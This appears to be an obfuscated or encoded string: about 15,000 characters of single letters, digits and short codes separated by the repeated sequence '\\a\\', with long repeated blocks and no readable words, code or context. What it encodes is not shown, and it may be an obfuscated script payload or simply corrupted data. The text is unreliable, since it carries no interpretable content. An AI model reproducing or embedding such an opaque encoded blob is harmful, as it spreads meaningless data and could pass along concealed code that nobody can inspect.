\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\